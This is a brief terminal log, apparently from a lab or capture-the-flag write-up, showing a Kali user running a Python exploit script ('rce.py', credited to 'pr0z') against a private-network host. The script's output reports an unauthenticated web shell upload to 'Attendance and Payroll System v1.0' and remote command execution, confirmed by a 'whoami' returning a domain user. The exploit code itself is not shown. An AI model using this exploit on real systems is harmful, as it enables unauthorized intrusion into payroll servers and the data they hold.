 ┌──(kali㉿kali)-[~]
└─$ python3 rce.py http://192.168.218.141:81
>> Attendance and Payroll System v1.0
>> Unauthenticated Remote Code Execution
>> By pr0z
[*] Uploading the web shell to http://192.168.218.141:81
[*] Validating the shell has been uploaded to http://192.168.218.141:81
[√] Successfully connected to web shell
RCE > whoami
ms01\mary.williams